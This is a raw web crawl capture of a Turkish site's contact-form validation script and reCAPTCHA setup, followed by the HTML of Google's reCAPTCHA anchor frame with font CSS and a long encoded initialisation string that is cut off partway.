.addField('#acerapps-input-47506-152dcf50-1ea0-40dc-b844-0ac06de0d5d1', [
{
rule: 'required',
value: true,
errorMessage: "Bu alan boş geçilemez",
},
])
.addField('#acerapps-input-47507-c930fb61-0860-441a-b7f0-2324110cf5fb', [
{
rule: 'required',
value: true,
errorMessage: "Bu alan boş geçilemez",
},
{
rule: 'email',
value: true,
errorMessage: "E-posta formatı geçersiz",
},
])
.addField('#acerapps-input-47508-56fa48cf-5dfd-418f-b692-137f75f5daa9', [
{
rule: 'required',
value: true,
errorMessage: "Bu alan boş geçilemez",
},
{
rule: 'minLength',
value: 11,
errorMessage: "Telefon numarası eksik",
},
])
.addField('#acerapps-input-47509-c4d2d104-e640-4cee-aba7-9fbd48d173e1', [
{
rule: 'required',
value: true,
errorMessage: "Bu alan boş geçilemez.",
},
])
.addField('#acerapps-input-47511-c4c8f3ff-b544-428a-8927-018eb482f9b7', [
{
rule: 'required',
value: true,
errorMessage: "Bu alan boş geçilemez",
},
])
.onSuccess(async e => {
if (!e) return;
await AcerApps.formSubmitEvent(e.target, {"formId":36510,"successMessage":"Mesaj\u0131n\u0131z al\u0131nm\u0131\u015Ft\u0131r, ekiplerimiz en k\u0131sa s\u00FCrede sizinle ileti\u015Fime ge\u00E7ecektir.","isApiForm":false,"isApiLoginForm":false,"isApiResultForm":false,"apiResultInputId":null,"apiMethodCode":null,"apiComponentId":null,"callback":"formModal.hide();"});
});
AcerApps.addFormValidationInstance(formValidation8c82d1b6a4d84e98a3511a79a0cceb60.form, formValidation8c82d1b6a4d84e98a3511a79a0cceb60)

    
    

    function renderRecapthca() {
        var widgetId = grecaptcha.render('acerapps-input-47512-3cc3c263-b04b-43d4-8895-1c0281ac4d2d', { 'sitekey': '6LdYFnUeAAAAAHYOInw2iT0NDkRAnv4vNGJzkp9E'});
document.querySelector('#acerapps-input-47512-3cc3c263-b04b-43d4-8895-1c0281ac4d2d').dataset.widgetId = widgetId;

    }
</script>

    
        <script src="https://www.google.com/recaptcha/api.js?onload=renderRecapthca&render=explicit&hl=tr" 
                async defer></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdYFnUeAAAAAHYOInw2iT0NDkRAnv4vNGJzkp9E&co=aHR0cHM6Ly93d3cuZG9nYXNpZ29ydGEuY29tOjQ0Mw..&hl=tr&type=8&v=TkacYOdEJbdB_JjX802TMer9&size=normal&anchor-ms=20000&execute-ms=15000&cb=kt7z647gehhz
body_size: 45975
content:
<!DOCTYPE HTML><html dir="ltr" lang="tr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="X1InRwaCKeHF5bxNXSOXRg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__tr.js" nonce="X1InRwaCKeHF5bxNXSOXRg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="X1InRwaCKeHF5bxNXSOXRg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22RsKDfUbCiipawoJew5zCh2RLdCRHw67Ck2Aswo1fA8OPGcO0BSgrCyBqwrLCp2B3wpPCq1fCu1TDu8K2XU3Cqk9WEcOlw7F+w6EoHsOxKlsYRsONfcKYw6xyw5cvNjdLa8O1w67Cp8OxL8K6OC/CqsKyG8KMwp3Dp8O1w4YYw5DDvMO2wqppNioxwpPDtsOnTU7Dn8O8TcOgwoU0UMOhQ1NZUQzDm8K7dsK0wqfCkMOlcG/CgRrDlWnCpx5iX8OAAsOBwozDj8OQwr9ewqp4dnhuCsOUwo0RKsOLSwPCoMKUbkLDtg0HVGleNVzCtsKewpQvOCbCicKCWVTDjg/[base64]/CtFZoRMKDTUg+SMOVw65DwpxmO3PDvxRTw5tPw5PCmsKrw6cWA8OwwrHCl8O/JmHCocKvw6YSw5xew6c0IMKkw5BHw4N/MgPDux7CisKVw6Utw7Aow53Cj8KYD8KbXyDDuMOCFsO5CXrCmsKbHhDDtnJefRPDgDvDu1kIUcOFGcKcwrPDssK0WMKkwro7w5oAUmEiwoshw5DCt8ORYsKLw60CwrY9AsK3wqXCjcOOwo0SHcKBw45mwp3Ch3jCtsO5w4jCi8K/[base64]/[base64]/[base64]/Ci8OOCEkvY8KYwp3CrE8gwoHCuirDpmgSw5pfIBNhw6jDnVNtRnnCvShlw4bCkCnDiWgVw5p1PMOvw6vDnQLDg8ONw4IjwonCqnVXwpVTd8ORRsKlfsKaYHHDhC1NCk0LJ8O0KQQXw43CuW/[base64]/wq9xd1YdGsOWw4nDmsOpdMKcBsOhw5PCqRkew5rCisKMDcK7ETrDtEEuwrDDksKXwqTDpcKQwrE9EMOww5IVBsKVP2UxwpLDhQAoZ3YCIxfDiFLDjUFcSA/[base64]/DpsK/wrQfFRLCqBo5CxbCicOZICHCg1zCicO3wqPCnmIZTxpDw4zDiirCuThHF1VQw6fDnDxJbBNTPcKCasOgJgvDvMKVbsOdw4MfaFJawrzCi8OhAcKKWT8nOMKSw5/ClzbDoE07wpjDi8KJw53CrMOmw47Cl8KnwqM4w77CpsKDLsKmw5TCrlVSwoMNaF7CjcK/w5jDk8KAIsOAXlDDosOiVhXDokzDncKdw6E9NsKew4fCgW3CmcKfNiZTDsKcZsO3wqvDhsO/wrsQwrLDg20fw5nDkcKOw7MYT8OLXcOuf1fClsKADsKRwok/HWYMasKJw7NmwrJFCMKDHcKCw4TCtTDCj8KLIMOTbnDDj8OgRsK+NcOww4ZewonCl8OqWQ89UsOEdgY6w4x/w4ILWChcRsOyVz19VsKUMTvDu3TDkMKEw7dnw7vCjcKGw5nCt8KcU1gWwoJ6Q8KCBgTDuMKLw6JwczZDwofCoyXDjwYJCcOmwolOwql3ccKJesOSwqPDnGEpfwBqc3/ChFbCvm/DgsOwwonDg8OJRsKhI0MVwp/DhyIzJ8K2wrXCk2Ymdl3Coj4vwrtOJsOtDDHDnsOvUMOlaDtJfAMFNMK0BzDCi8OLw6gvGmU4wp7CvxBFwqHCt8KNdzxETSx4w7VAwpDCuMOCw4/ChSzDtMKYC8OjwqbCsC3Dj3bDswBCXcKrXirCm8KvbsOdw5VowrHChh/Cu8Kfwodqw5xFwrvCp0RQV8KwPmolwqp8w7IywozCqAYGV8K9w5sQwqjCncOkwobCsjUvUmzDucOFw5w7wqvCi3J/RMOOKsK7w7dlw7c+WQLDgcONwojCumNgw5vCpx9rw4HDsxAtw6LDnx1Mw4VkOm/DqX3Dh8KDwqbDnMKGwqh5w5LCh8OHfwfDtcKvVsKUwpRdwp9/w5jCjTUOwrkIwqjDvigIw4DDsMO3wrhnXyfCslAcw4zCkGXCiXrCqMKVJMOCdsKdwpDCl8K8wqXCrMKDLMKawp/DjMKLw4pEw6p6dwM+E246XsOvYybDpMKpSsKmw41iHA51w5BXCcO7RsKIbcO3w70Uw51xBMOOwoB9MMKmw6Y4w51FRcKsVMOKMsO1N2Z5w6TCmEDDhMOFwq/DhcK5CMKbdlFPXnU8f1xWwowHAlXDnsOvwpknMhkIw5QWPFrChcOrw5jCtUfDocOMX8KnDsK1wopFY8OsBR0KNVUFaWzDryzDr8OzZcOjw6nDrMK9czHDvcK7BQfCrcKwO359GsKmeMKiw7/[base64]/DrcObCsOhJMOPC8OqHB/Cr8KOwrzDnMODKjwKSE3CsEZlw4nCmgzCrsK9HsOLFMKzemAJIsKewo/Cl8Kiw5FYc8OqZMKgJsO+ccK4w69wwr4Lwq7DlUxQw5/CknJZw67Cmz11wrTDh1A7ZHB9Z8K0w6RNH8KKL8OnQ8OwOMOUUkICwoxCKh3DkMOnwqDDvF3ChksAw5lfMMOxFsKVwq7DhlVudcOpw6rCqRRHw4bCk8OIwrx1w4jCiMKXMTbCi8ONQH4iw5TCtsKZw5Niwrgtw4/Dkwt0wobDknNEw6PCocOhJcKZwowJQsKnwrt8w74zw5XDvsOlw49gAMK9w6bCgsKHw5lpwrDCicOtw57DsVHCsDkBOwnDhQJmXjZ6C8KfYsOkw5QEwpw4w7bDiRBAw4E3wo/DmCrCocKQwp7DmcO1CsOlw4wOwq1+GxhkEsOZw7dDw5LDmcO8w63CuFTCtMKkTDorEcOHCkwYeAo0CgfDqGhOw6LCvVhTMcKGIsKIw4vCvUnDoU4gwpYdd8OBMTdIwoh2MFjDtMKNwpNhwphJJkPDvSJVd8Knw6k/XsO7ZGTCisKKwrnDsBzDg8OKwrRSw5lKA8OsZ8K4wpfCqMKzf0HCmsOWwpHDlMOXPnnCg2zDlRN7wq85wqvCpsO+UEvDkTjCjsOqMzDDnMOTwpIFGMOhw5Yqw4oEAEsMW8KIMlLChcO+w656w6/CvMOMw7wNHwrDv3DCuwpew74gw6owOwodw7N7VR3DlQUtw57DosKYDw54wok5w4F3wrrCrwbCuCfDlsOfwqzDlsO7MxNLNsKqwqvDu3XDi2ocesOhJ8K/[base64]/CsA0WW8Oww5YEfcO9LGYXdlhlwoczwrJQwqvDmsOrFsOAw5jCmcOeWgQbBlvDpcOZwr4Dw5tCwrfDthfCiMKJwotQwp/DoCDDlMOEHEBBP2HDuMODagcpw43DmQrCm8Oiw75TMF0AwrE3M8O+fcOyw7ZWwrE5GcK+w6DCsMOSKcKdwr5oPHrDtWpYGsKaYy/[base64]/Ckm8Cw77Ck8ONwqvCpsKiMnfCvMOqw6UUBxvCh8OuIVJvF27DlsKXRxojbcKLBMK8ccOHw4DCqsOSZcOBfsOIwrwGUlLCt8OZw4jClMO6w7ciwp7CsxlzIsODL2rDm8One2oIwohRwqoLCMKjw6R7w45Kwo/[base64]/[base64]/w5nCj8OGXsOhG8KVRF3CnsOwbycbw7B+bMKEMcKswozDtggGBlXDiwwtw5xxwp0MZwouAMKzecKDwqEJw6Iyw7d3c8KNw6hww5NxRsKOCsKZwp86w5LCuMOMBAtSRzbCksOKw7rDm8Orw43DkMK+wrllPVXDpMOnW8Oew6HCqw9Qf8KhwpV+CE3CjcORwrHDqw/DucKSEyrDtg/CqklUU8OWAFjDvMOcw7cGwqTDklsMDG8fBMOywpwWUcKHw5klfVDClMKsQkjDp8KVw4xVw4TDmcKww7RTOw0pw7PDoC5ew5BzaCkmw5vDlcKNw5nDrcO8wo0bwqfCsSgxwr/CrcKUMMKvw5pndcOJIhvCuFjCn8Kuw6LCvl5vfsOSw5EMTy0Wcz7Cr8OifDDCh8KlwroJw7I/YSrCkxgKw6bDrsKXw6nCtsKCw7xIQz8kPENhVx3CvsOQe3hmwpbCvDzCmEcYwpYXwqEWwqLDksOWwpwJw5vCmMOgwq7DgTTDlTbCty9hwpY9OynCv8KTw7jDqMKVwpvCnsO3QsO+aMOaw4nDohvCrsKLw4Vrwq/CiGRKw57DusK+LiYrworCnwHDtyzCssO7wqzCgWEKwq9Lw6XCt8OWIcOLWMOUYCNaJTg8YcKbwpYWw5kFZkgCTsOVJlIOIizDsDhhcsOyATgbK8KtBF7CmUjCpHBlw61iwpDCr8Odw6hLwpXCvSQYBg1lwo3Cl8Orw6LCqG/[base64]/[base64]/DmClQw5TCg03DqcKRwpzCg8KpV8KkIAh2w4fCmlsLwrUTwrNZLElHb2XDv8OlwrJWbDZbw7jClw7Di2HDhBggEkxrK0olw5dww4XClsOBwp/CncKfeMOgwp0xw7sdw7sxwoLDjMOLwrjCocKgFsK9fzgdd1JQT8O2w6xtw50AwqYKwrDDlDwKJn4EdcOVEcOyCVnCrMOLI2hEwrfCl8OxwoDCpGHDlUXCjMOMwr/CmsKbw7d1wrXDssOIw7LCmgZ1KsK+wqXDqMOww5APPMOUw5rClcOBw5MkDsO7PwPCkVIwwozDqMOcPmfDpT4cw4BLZjhgbmfClMO2aQEtw7lDwrMnPz5yaGkRw4DCqsKgwoJ/[base64]/[base64]/OHTDgi7DosKQY8KBwrJJajLDicO0MlJ3wrTChMOVw5nCtMKJT8OuwphyKUXCr8ObX0Alw6jCqmTCkcKww77DiT/DuVHCksK8FWhvNcKPw50OEhXDoMKkwrQqFVHCsMKWLMKjXV1pCsOseh40BMKoZMKGOUsTY8KJw6nDksK0PMKdQT0tw4PDmxorw5TCgi3DhcKWw783CEXCosKGacK6PsOCQcKqAzFvw5Mxw4rCqj3DsMOBE1TCnMKuwpXDg8K/KsKkLFE+F8OEw7fDhh8gWxJQw5rDtsO7ZsO5aWEgH8KowobDgcOUwotBw5zCtMKaDzbDgmggfCEJK8ORw5BfwqnDjHnDrMKjJ8ORI8Opa3BZwqJJMwxXQ1l/w4UywrjDssK8I8K8wqTDpW3Cq8OGAcO+w5Rfw48tw6gKSUZ8RBbDuTtGI8Kpwq18USvDlsOHZUBgw5EuQcOUNMOUdAsKw6onIsOww6PCtMK/LjrCo8OPBHIWw5MEAz8acsK+wrfCkGZWHsOww4rClcK1wqTDiAvCpMODw7XDicOKLMOkwrnCrcOfGsKNw6jDn8ODw7BBTMOJwrpKw5/CsBQbwpIOw786wrYTfhPCm2Rdwqk4TsOBMcO5WMKFw7N/[base64]/[base64]/Cmi5JW1dIJwlow6McwrTCnEHCvlnDrF4+wqxqdzRXCADCi8KpBcKpw5pVPCxfOjDDlcKiXVpWY0kgQMKOTcKFCyYne1fCksKYDsKZKBxZXDkLRhYDw67DnmpjUMKTwpDCnDnCsDFbw50kwrIaA2o/w6bCnn/[base64]/wqpcwodqw4rCnMKrwpDCucKje0DDi8KPw4lBAQIzw5s4EcOTDMKhNsKtwrdWworDucONw4pTVMKEwrzDuT84wobDjsORQsOqwqo3b8OKZ8KOMsOYRMO5w7vDnAjDgMKZMsK9eRXCrw/Dg1AkwoR5w4bDgUrCvVfCk8Khe8OLQy3DuMOnfsKcfcOoFT/Dg8OqwpLCowRMXMOUTcK7w6rDvWDDncOnwoPDk8KAQsO7wpfCncK3w6zDkhgkNcKHVMOoLygQcsOiYQLDsW3DkcOAVsKZQ8K/wp7Ci8KnBATCrMK7w7TCt2FDw5XClWoyaMOwXD1nwrnDqQrDmcKKw4XCvsOow4Y1MMOJwp/CrMKpGcOIwqw6wovDqsK/wqzCuMKrPzU6wppuXnjDikTCrXrCrg3DqQTDn8KDXRItw4PCtjbDskcqOAnDi8OOLcOPwpnCr8KBZ8Ofw5LDtcORw5sQQU0FF0wiV1wrw4nDlMOJwqrCqGo2XFAYwpLCgy9rVsOAUEdgQMODJFYUTS/[base64]/[base64]/[base64]/Dr8OfHx3Dk04uwod5N8Kwwp0pw7EbZcOyH8K4VlkaaigOw4ppw6HDkiXDqGU1w53CrsOFUQkZfMOdwrLDlAQfw40DdsOZw5fCm8OLwovCsFjCi3pGeWI5WMKUIsKnYMOIUsKtwqF6w44Nw7kGUMO9w6Z5HcOpMkBpW8OCwrQxw5fCmworYi9Sw61MwrnCsAdPwp/DusKFTxwFRcKcR0zCgD7ChMKhb8K5BmTDqkPChMK2GsKRwrJVwojCgsKvK1LCk8O8T0RvwrAvZWfDiwvDgjLDtQLCuWl4wrI9w7t/wpU/w44dwoPDicO2XMKudcKSwqzCr8OcwqdHT8OxCSjCt8KAw7nCtsKUwo4NO3PDn1/CjcOjOAElw4DDoMKmIQ/CjnTDgjpsw5rCtMKxRA5BFkc/[base64]/wo4Sw5hie8OIGwHDkApVEcKYwqcGcRZswoByHsKIw5ZFw6LCtcOEwqVmB8OXwrpdJcKfwqDCs8Ofw7DCjW01wr/[base64]/DmMOMwoY+w5DCmENUCMKmwozCpDrDt1ZrwozDhsOCw5HCtMO0w4FwTcOcPHwzVcOZaW9HcD91w5HDsSlzw7NRwo1RwpPDtShCw4bCuDgRw4d3wpFjBTnCicKhw6hmw6tOYix+wrc6w6zCpMKHZCZyFzHDqlrClsOSwrDClitRw5wKw7HCsTzDvMKWwo/Cqn5Xwopcw78JL8KAwrvDi0fDqGE7O2ZKwqLDvRjDviPDhD5nwrTChi7CoEUswqoQw6jDoAbCpcKoccKFwqPDk8Oow7UNFTpSwqlqNcKAwrvCrmnCicKTw4oHwr3Ch8K1w4/Cgh5EworDgxtHO8OfOAdkwo7Dv8Ojw7HDsDxleMOEA8O1w4dTfsKaNTBqwrI9I8Orw4FUw4A9w5TCtQQZw5/DhMKAw7LDgcO0NGMVDcOjJ1PDvkrDlgsZwpnCpsKpwqnDhDXDi8K4el3DisKcw7jChcO0dC7Cs1zClw4QwqbDisKmfsKJWsOYw5JewpDDoMO+wqEMw7fCjMKBw7/[base64]/[base64]/Cm8Oxwpouf8KMGQLDtMK2wodywpnCnXrDisOgwqQ8B0MRw77DocKXwoBQEhRvw6vCrVjCvMO/UsKkw7jCoXN+wpV9w5gew7jCkMKGw4ABcnrClW/[base64]/DnsOjQWwLw4kbwqoXEBlkwrzDnsKWR1ZQVcKNCkxrJnIPe8OKQMO6MMKQLMKbwrMkw5pvwrhOwq4Dw7ARaRYbRltGwrBJWTLDk8KBw7NbwobCoGvDkDjDncOjw6DCgjPDj8O/Z8Kaw5MIwrnChCI4JyMEEcKgHAEFLMO6B8KeZh/DmQzDgcKzIQ9NwpQ1w6xewrjCmsOtVWImRsKMw7TCvgjDkw/CrMKnwobCsUtTUwgswoZ6wpDCt3HDjl3CtAVEwrXDuUnDkUrDgyPDusO4w4EPw7BHAUbDqcK1wpA/w4QlDMKHw5rDv8KowpTCnzFGwrPDicK9PMOywonDjsOyw5pqw7zCvMKaw4QywqrCncO5w5Buw6rCmmgfwoTCvsKJw6ZVw6QKw5MkPMOtXE/DqljDlcKFwr4DwoPDicO/e0PCmsKYw6rCigl+aMKdwo9rw6vCsMK+V8OsADfCtQTCmizDqXs7O8KCVBrCuMKQw5J3wrIwM8KGwr7Cj2rCrsObexjDrXAsVcKiWcK1ZT/ChRnDr1zDhn5GRMK7wobDsBRIGkRpdEQ9VHNJwpd2IDbCgA/DrcKYwq7Cg1w1MEXDpxh/E23CmsK4w5s7QsKvS1Q1wqdVUkV5w5nDssO2w6LCgj0ww59RGCNFwp9ww7DDng91woVHCMKewoLCvsKQw5E6w7kUPcOIwrPDpcKPEcOiwp7DkVTDqCvCi8Omwr/DiU4yG158woHCjQfDicORUHzCthkQw6DDnVzCihc6w7JLwrbDmsO2wrp+wqzCt1LDp8OZwoVhSg03w6o1BsKXwq/[base64]/DrcKpZ8Obw7/DjS/CpsOuXcO5ER1dE8KSVyVhwrs5wpZ6w4pUw4gAw5lGSsO/wr0zw5zCgsOPwqAIwqHDvWAkX8K7fMOxAsOPw5zDrUpxR8KiG8KqYFzCqkXDn23DoXN+S2vDqjVqwozCjFXCm3EdR8K0w4PDrsOgw5jCowd+EcOYEQYnw4Vsw4zDuCfCnMKvw50Qw7/[base64]/w7fDrMOnNcOlwrEOT8KQd8KQw7nCs0s/OBzChlrDkEXDkMK/[base64]/Dq8O9ZB/[base64]/[base64]/DgMKhw7HDpzk4w6vCn8OBLcO+NFsKw4HCokQ5woZCT8OowoTCg2/CicKDwpwFOMOmw47ChCbDty/CgsK8bTZDwqNCHVFqfsOGwr0KFQPCpMOswodlwpPDu8KUaRolwr48wp3Dk8KRLQRCV8OUYkd0w7tMwrzDhA54IMKgwr0eZzUCNmtAYV4Sw4NiP8OTIsOkWh/Cs8O+TV/DtHfCosKMb8OwKGYLZ8ORw6NGecKWSgPDn8OdL8KHw51WwrYzBVvDkcOfTcKfVHvCpcKtw7MWw5cGw6/ClsOmw71UZG8RQMKDw4cZM8O1wr0xwqpJwotrAcK6RF3CqsO/J8OZdMO+NDrCgcOmwoLCjMOgaElcw77DkjshIA3CnRPDgDYBw6TDkwLCgwQISmTCnWU6w4bChsOHw5zDsyQUw7/[base64]/DuB5dJhFsOMKKSsKvNcK1ZHgMXcOswonCt8Omw4MTFMKiNcONw5DDrsK2dMOdw5TDiCV7BsKTVGQuecKMwqRpIFTDh8Kvw7B4SjQQwotlR8OkwqVNSMO1wqHDlVsieFkRw64cwrYJG0sQQMO4WMKsOA7DqcOlwqPCi35/LsKEXFw7wpvDosKeM8KHXsK4wphWwo7CtRgSwodmcHPDiGMHwoELLmLCr8ORNTFWSnPDncOGRg7CrDrDkx5Vei5mwrrDp03DmmxfwoPChQcQwrEuwrs6JsOpw4QjL2DDpsKew6dvKTgfCsKow4XDhG0kMhvDqE3Co8OmwqIow6bCoSzClsOrBsOow7TChcO/w4IAw6RFw7PDhMOkwqBIwrw2w7nCgcOqBcOLfsKGTUxPCcOgw5DCt8OWB8Kdw6TClFDDhcKyVSbDuMOxDgdtwrp/WcOORcOQfMKOBMKXwoLDlX1Nwoxrw7pOw7YTw6TDmMKUwoXDlxnDnkXDhztjc8OdMcOAwpEywoHDtxrDvsK/D8OCw4YbTxYVw4oTwpA6dsKyw6MsNCcaw5fCglwweMOEW2fCuQVTwp4HcW3Dr8OsU8Ouw5XChG4dw7nDs8KTeybDmVYUw5UCHcKCecO0QwdBB8Krw5LDk8OKJA5HahN7wq/CmivCk2DDmsOodxcvGsKqMcO2wpMBC